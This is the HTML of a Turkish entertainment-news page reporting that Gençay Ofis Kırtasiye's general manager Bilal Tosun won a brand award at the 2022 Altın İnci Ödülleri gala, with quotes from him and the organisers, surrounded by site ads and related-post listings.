<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			 		</div>
<div class="entry-top-fixed">
<div class="container">
<div class="row">
<div class="pull-left">
	<div class="menu-icon pull-left">
		<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
			<i class="material-icons">menu</i>
		</a>
	</div>
<h1 class="entry-title">Gençay Ofis Kırtasiye Genel Müdürü Bilal Tosun Yılın Prestijli Ofis ve Kırtasiye Malzemeleri Markası Ödülünü Aldı</h1>
</div>
<div class="pull-right">
<span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=3bf88713ab&post_id=8787&disabled=true&is_comment=0" class="sl-button sl-button-8787" data-nonce="3bf88713ab" data-post-id="8787" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">65</span></a><span id="sl-loader"></span></span></div>
</div>
</div>
</div>
<main id="main" role="main">
<div class="container">
    <div class="row">
				<div class="clearfix"></div>
		<div class="content col-md-8" id="mains">
			<div class="row">
				<article class="post-8787 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
					<div class="content-area">
						<header class="entry-header">
						<div class="entry-title-box">
 							<h1 class="entry-title">Gençay Ofis Kırtasiye Genel Müdürü Bilal Tosun Yılın Prestijli Ofis ve Kırtasiye Malzemeleri Markası Ödülünü Aldı</h1>
							
<h3 style="font-size:19px; font-weight: normal;"> Tuğçe Altun Kirişçi ve Emre Kirişçi’nin organizatörlüğünde 24 Mart 2022 tarihinde gerçekleşen Altın İnci Ödülleri’nde Gençay Ofis...</h3>
							
							<div class="entry-title-meta">
								
								<span class="entry-time timestamp"><time class="updated" datetime="2022-04-17T15:33:49+03:00">4 yıl önce</time></span>
								
								<a class="fn" rel="author" href="https://tvhaberleri.net/author/zline">TV Haberleri</a> tarafından
								<div class="pull-right">
									<i class="material-icons md-18">&#xE417;</i> 620								</div>
								
							</div>
							
 						</div> 
																			<div class="entry-image">
								<img  class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2022/04/gencay-ofis-kirtasiye.jpg" alt="Gençay Ofis Kırtasiye Genel Müdürü Bilal Tosun Yılın Prestijli Ofis ve Kırtasiye Malzemeleri Markası Ödülünü Aldı" width='780' height='360' />
							</div>
													<button class="btn more waves-effect"><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=3bf88713ab&post_id=8787&disabled=true&is_comment=0" class="sl-button sl-button-8787" data-nonce="3bf88713ab" data-post-id="8787" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">65</span></a><span id="sl-loader"></span></span></button>
						</header>
						
												
						<div class="entry entry-content">
							<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/temizlik.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Temizlik Şirketinize Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Temizlik firmaları için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/temizlik-sirketi-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>							<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Tuğçe Altun Kirişçi ve Emre Kirişçi’nin organizatörlüğünde 24 Mart 2022 tarihinde gerçekleşen Altın İnci Ödülleri’nde Gençay Ofis Kırtasiye Genel Müdürü Bilal Tosun Yılın Prestijli Ofis ve Kırtasiye Malzemeleri Markası Ödülünü Aldı</p>
<p>Organizasyona Gülden Karaböcek, Ceylan Koynat, Seyhan Soylu, Gökçe Kırgız, Ferah Zeydan, Abidin Yerebakan, Volkan Başaran, Neslim Güngen,Pınar Süer, Nigar Muharrem, Aydilge, Vahe Kılıçarslan, Yağız, Bahadır Tatlıöz, Fatih Bulut Real Çağla , Bilal Tosun gibi bir çok ünlü ve iş dünyasının katılımı ile gerçekleşti.</p>
<p>Bilal Tosun’un da ödülünü aldığı gala 24 Mart 2022 tarihinde Bostancı Dedeman Otel’de sunuculuklarını Özge Ulusoy ve Gökay Kalaycıoğlu’nun sunumu ile dev bir organizasyon ile gerçekleşti.</p>
<p> </p>
<p>Kadına şiddet, çocuk istismarı ve erken yaşta evlendirilen kız çocukları için düzenlenen Altın İnci Ödülleri hakkında açıklamalarda bulunan Gençay Ofis Kırtasiye Genel Müdürü Bilal Tosun; ‘Öncelikle bu organizasyonu yapan pearly agency’nin tüm güzide ekibine çok teşekkür ediyorum.     32 yıldır sürdürmüş olduğumuz bu serüveni böyle güzel bir ödülle taçlandırmak firmamız adına farklı bir aşamanın farklı bir boyutuna geçmekteki ilk adım olarak görüyoruz. Bu zamana kadar kendimizi çok anlattık, kişiler bizleri anlamadı veya anlamak istemedi. Bu ödül bu açıdan da bizim için çok önem arz etmektedir.. Bu ödül bizim anlattıklarımızın onaylayıcısı niteliğindedir. Sözü fazla uzatmadan; başta bu ödülü GENÇAY OFİS KIRTASİYE’nin muhteşem ekibine daha sonra tüm kırtasiye sektörü adına alıyorum. Saygı ve sevgilerimle..” diyerek duygularını dile getirdi.</p>
<p><img alt="" decoding="async" loading="lazy" class="alignnone size-full wp-image-3351" src="https://tvhaberleri.net/wp-content/uploads/2022/04/Gencay-Ofis-Kirtasiye-Genel-Muduru-Bilal-Tosun-Yilin-Prestijli-Ofis.jpg" alt="" width="900" height="1349"></p>
<p>Konu hakkında kısa bir açıklama yapan Emre Kirişçi “Çok başarılı bir projeye daha imza attık. Seyhan Soylu Aydilge Ceylan Koynat Real Çağla Yağız Bahadır Tatlıöz Gökçe Kırgız ve Veli Temel gibi bir çok sanatçımız ve iş dünyası sahnede yerlerini aldı ve desteklerinden dolayı ödüllerini aldı. Her yıl birçok büyük organizasyona imza atarken bu organizasyonlarda farkındalık projelerine değiniyoruz. Tüm dünyada yaşanan pandemi ve Covid-19 salgınından dolayı yaptığımız organizasyonlarda insan sağlığı ilk önceliğimiz oluyor.</p>
<p>Maalesef her yıl yüzlerce kadınımız şiddete uğrarken, kadın cinayetlerine ve cinsel istismarlara maruz kalıyor. Bunların içinde görmediklerimiz ve duymadıklarımız da var. Bizim en büyük amacımız yaptığımız farkındalık projelerimizde bir nebze olsun bu insanlarımızın sesleri olalım ve projemiz amacına ulaşsın.</p>
<p>Altın İnci Ödülleri isminin bizler için ayrı bir önemi ve anlamı var. İnci ve altın değerlidir. İnci ve altın kadını simgeler. Annelerimiz, kız kardeşlerimiz, eşlerimiz her biri birbirinden değerlidir. Ve onların asla zarar görmemesi için her birini bir istiridyenin inciyi koruduğu gibi korumamız gerekiyor</p>
<p>Gerçekleştirdiğimiz bu organizasyonda karşılaştığımız tepkiler bizi çok mutlu etti. Farkındalık yaratmaksa eğer temamız farkındalık yarattığımıza inanıyoruz. ‘diyerek duygularını dile getirdi.</p>
<p> </p>
<p>Ünlü organizatör Tuğçe Altun Kirişçi ise düzenlenen organizasyon hakkında “Bir kadın olarak farkındalık yaptığımız geceleri en iyi ben ve benim gibi bütün kadınlar anlar. Gold Pearl Awards bizim için çok önemli bir proje, bir çok projede olduğu gibi bu projede de başarılı olduğumuzu düşünüyoruz. Bir çok sanat ve iş dünyasından isimlere ev sahipliği yaptık. Birbirinden değerli isimleri ağırladık. Bütün misafirlerimiz gecenin anlam ve öneminin farkındaydı bu bizi çok mutlu etti. Biz Her yıl birbirinden farklı ama amaçları aynı olan projeler üretiyoruz. Ne kadar çok kişiye ulaşabilirsek sesimizi o kadar çok duyurmuş ve bir o kadar başarılı olmuşuz demektir. Daha bir çok başarılı projeye imza atarak sesimizi daha çok kimseye duyuracağız” dedi.</p>
</p></div>
<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/boat-tours.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Best Antalya Boat Tours & Trips</div>
    <div class='byyaciklama'>Antalya, nestled along the sparkling Mediterranean coast, attracts millions of visitors every year with its breathtaking natural landscapes and rich historical heritage.</div>
    <div class='byyfiyat'>€28<span style='text-decoration: line-through;font-size:10px;'>€35</span></div> <div class='byybuton'><a href='https://tripsmain.com/best-antalya-boat-tours-trips' target='_blank'>Check Availability</a></div>
    </div>
    </div>						</div>
												<div class="entry-footer">	
							<div class="divider"></div>
														<div class="clearfix"></div>
<div class="post-navigation">
			<div class="older-posts col-md-6">
			<i class="material-icons md-18"></i> <a href="https://tvhaberleri.net/gain-nisan-ayinda-dolu-dolu-geliyor-h8783.html" rel="prev">Gain Nisan ayında dolu dolu geliyor</a>		</div>
				<div class="newer-posts col-md-6">
			<a href="https://tvhaberleri.net/potadaki-adimlar-darussafakaya-bagislanacak-h8790.html" rel="next">Potadaki adımlar Darüşşafaka’ya bağışlanacak</a> <i class="material-icons md-18"></i>
		</div>
	</div> 							<div class="divider"></div>
							<div class="related-posts">
<article id="post-20925" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h20925.html' title='Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115-250x200.jpg" alt="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=3bf88713ab&post_id=20925&disabled=true&is_comment=0" class="sl-button sl-button-20925" data-nonce="3bf88713ab" data-post-id="20925" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">6</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 63</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h20925.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-15T22:50:11+03:00" >1 gün önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h20925.html" rel="bookmark" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></h2>
		<div class="entry-content">	
							<p>Avrupa’nın en büyük moda fuarlarından biri olan IF Wedding Fashion İzmir, 20–21–22 Ocak tarihlerinde İzmir’de moda ve ihtişamı bir araya getirmeye hazırlanıyor.</p>
					</div>
	</div>
</article>			
 <article id="post-20821" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-h20821.html' title='Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/kenan-yildiz-20260109-250x200.jpg" alt="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=3bf88713ab&post_id=20821&disabled=true&is_comment=0" class="sl-button sl-button-20821" data-nonce="3bf88713ab" data-post-id="20821" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">25</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 203</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-h20821.html" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-09T03:05:10+03:00" >1 hafta önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-h20821.html" rel="bookmark" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a></h2>
		<div class="entry-content">	
							<p>Tarihi Ali Baba Balık Lokantası’nın sahibi Kenan Yıldız, geçtiğimiz günlerde Kozyatağı Hilton Hotel Sahne 17’nin 3.</p>
					</div>
	</div>
</article>			
 <article id="post-20752" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/her-cuma-cumartesi-dj-kabinde-demet-coskun-ruzgari-h20752.html' title='Her Cuma–Cumartesi DJ Kabinde Demet Coşkun Rüzgarı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/demet-coskun-2-20260104-250x200.jpeg" alt="Her Cuma–Cumartesi DJ Kabinde Demet Coşkun Rüzgarı" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=3bf88713ab&post_id=20752&disabled=true&is_comment=0" class="sl-button sl-button-20752" data-nonce="3bf88713ab" data-post-id="20752" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">28</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 262</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/her-cuma-cumartesi-dj-kabinde-demet-coskun-ruzgari-h20752.html" title="Her Cuma–Cumartesi DJ Kabinde Demet Coşkun Rüzgarı"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-04T22:35:12+03:00" >2 hafta önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/her-cuma-cumartesi-dj-kabinde-demet-coskun-ruzgari-h20752.html" rel="bookmark" title="Her Cuma–Cumartesi DJ Kabinde Demet Coşkun Rüzgarı">Her Cuma–Cumartesi DJ Kabinde Demet Coşkun Rüzgarı</a></h2>
		<div class="entry-content">	
							<p>Yaz sezonu için Çeşme ve Bodrum’da anlaşmalarını tamamlayan Demet Coşkun, event dünyasının en çok konuşulan isimleri arasında yer alıyor.</p>
					</div>
	</div>
</article>			
 <article id="post-20710" class="post-home">	
			<div class="block-image pull-left">
												<a href='https://tvhaberleri.net/egzotik-derilerle-sekillenen-guclu-bir-tasarim-imzasi-h20710.html' title='Egzotik derilerle şekillenen güçlü bir tasarım imzası…'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/pinar-turhan-20260102-250x200.jpg" alt="Egzotik derilerle şekillenen güçlü bir tasarım imzası…" width='250' height='200'/></a>
								<div class="post-meta">
					<ul>
						<li><span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=3bf88713ab&post_id=20710&disabled=true&is_comment=0" class="sl-button sl-button-20710" data-nonce="3bf88713ab" data-post-id="20710" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">32</span></a><span id="sl-loader"></span></span></li>
						<li><i class="material-icons md-18">&#xE417;</i> 362</li>
					</ul>
				</div>
			<a class="btn more waves-effect" href="https://tvhaberleri.net/egzotik-derilerle-sekillenen-guclu-bir-tasarim-imzasi-h20710.html" title="Egzotik derilerle şekillenen güçlü bir tasarım imzası…"><i class="material-icons md-20"></i></a>
		</div>
		<div class="post-header">
		<span class="entry-time timestamp"><i class="material-icons md-15"></i> <time class="updated" datetime="2026-01-02T18:25:14+03:00" >2 hafta önce	</time></span>
		<h2 class="entry-title"><a href="https://tvhaberleri.net/egzotik-derilerle-sekillenen-guclu-bir-tasarim-imzasi-h20710.html" rel="bookmark" title="Egzotik derilerle şekillenen güçlü bir tasarım imzası…">Egzotik derilerle şekillenen güçlü bir tasarım imzası…</a></h2>
		<div class="entry-content">	
							<p>Egzotik derilerle büyük bir ustalıkla hazırlanan çanta ve aksesuarlarıyla dikkat çeken Pınar Turhan, 2017 yılında Kuveyt’e yaptığı ihracatla başlayan yolculuğunu bugün uluslararası lüks moda sahnesine taşıyan güçlü bir marka haline getirdi.</p>
					</div>
	</div>
</article>			
 </div>										<div class="divider"></div>
							<div id="comments" class="comments-area">
		<div id="respond">
            			<p><i class="material-icons">wifi_lock</i> Bu yazıya yorum yapılması editör tarafından yasaklanmıştır, anlayışınız için teşekkürler.</p>
            	</div>
</div><!-- #comments .comments-area -->						</div>
					</div>
				</article>
							</div>
		</div>
		<div class="sidebar col-md-4 dual-sidebar">	<div class="theiaStickySidebar">		<aside id="gm_sidebar_1col-widget-2" class="widgets gm_sidebar_1col">													<div class="sidebar-post-widget">
		<div class="row">
		<div class="title-box side-title">
			<h2 class="title"><i class="material-icons md-16"></i> <a href="">Son Yazılar</a></h2>
		</div>
		<div class="post-sidebar">
				<div class="post-sidebar-big">
					<div class="post-sidebar-big-image">
																				<a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'><img class="img-responsive" src="https://tvhaberleri.net/wp-content/uploads/2026/01/aydin-akyuz-20260116-383x220.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width='375' height='220' /></a>
												<div class="post-sidebar-big-meta">
							<a  class="btn btn-small waves-effect" href="https://tvhaberleri.net/kategori/guncel"">Güncel</a>						</div>
					</div>
					<div class="post-header">
						<h2 class="title"><a href='https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html' title='30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı'>30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></h2>
						    
															<p>Organizasyon sektörünün duayen isimlerinden Aydın Akyüz, geride bıraktığı dev etkinliklerin ardından sektördeki 30 yıllık serüvenini, 2026 hedeflerini ve başarısının temel taşlarını paylaştı.</p>
																			<div class="post-meta">
							<a class="fn" rel="author" href="https://tvhaberleri.net/author"></a> 
							<span class="comments"><i class="material-icons md-16"></i> <a href="https://tvhaberleri.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-h20984.html#comments">0</a></span> 	<i class="material-icons md-18">&#xE417;</i> 36						</div>
					</div>
				</div>	
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/mega-bir-basari-hikayesi-h20981.html' title='“Mega” Bir Başarı Hikayesi!'>“Mega” Bir Başarı Hikayesi!</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h20925.html' title='Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru'>Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></h2> 
				</div>
													<div class="post-sidebar-small">
					<h2><a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'>Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></h2> 
				</div>
								</div>		
		</div>		
		</div>	
		</aside><aside id="recentpost_widget-2" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Gündem Haberleri!.		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112-100x67.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h20862.html' title='Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı'>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 101						<span class="tarih"><i class="material-icons md-15"></i> 5 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/bagcilar-hurdaci-sumru-hurda-h20793.html' title='Bağcılar Hurdacı – Sumru Hurda'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/img_1767794128_0-100x67.jpg" alt="Bağcılar Hurdacı – Sumru Hurda" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/bagcilar-hurdaci-sumru-hurda-h20793.html' title='Bağcılar Hurdacı – Sumru Hurda'>Bağcılar Hurdacı – Sumru Hurda</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 229						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h20777.html' title='Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/raif-akyuz-20260106-100x67.jpg" alt="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h20777.html' title='Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle'>Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 202						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/2025-yilinin-en-iyi-projesi-yaka-country-h20758.html' title='2025 Yılının En İyi Projesi: Yaka Country'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Yaka-Country-20260105-100x67.jpg" alt="2025 Yılının En İyi Projesi: Yaka Country" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/2025-yilinin-en-iyi-projesi-yaka-country-h20758.html' title='2025 Yılının En İyi Projesi: Yaka Country'>2025 Yılının En İyi Projesi: Yaka Country</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 233						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/eyyubiyenin-gururu-ercument-bars-kucuk-yasta-basladigi-bilek-guresinde-turkiye-dereceleri-kazandi-h20741.html' title='Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Ercument-Bars-20260104-100x67.jpeg" alt="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/eyyubiyenin-gururu-ercument-bars-kucuk-yasta-basladigi-bilek-guresinde-turkiye-dereceleri-kazandi-h20741.html' title='Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı'>Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 292						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside><aside id="recentpost_widget-3" class="widgets recentpost"><div class="title-box"><h2 class="title"><i class="material-icons md-16"></i> Kültür ve Sanat		</h2></div>		    <div class="recentPosts">
	               <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113-100x67.jpg" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h20875.html' title='Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu'>Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 137						<span class="tarih"><i class="material-icons md-15"></i> 4 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html' title='Tolga Tüyel’den MTV’ye Duygusal Veda'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109-100x67.jpg" alt="Tolga Tüyel’den MTV’ye Duygusal Veda" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h20855.html' title='Tolga Tüyel’den MTV’ye Duygusal Veda'>Tolga Tüyel’den MTV’ye Duygusal Veda</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 173						<span class="tarih"><i class="material-icons md-15"></i> 1 hafta önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak-h20766.html' title='İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak'><img src="https://tvhaberleri.net/wp-content/uploads/2026/01/Bir-Ziyaret-20260105-100x67.jpg" alt="İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
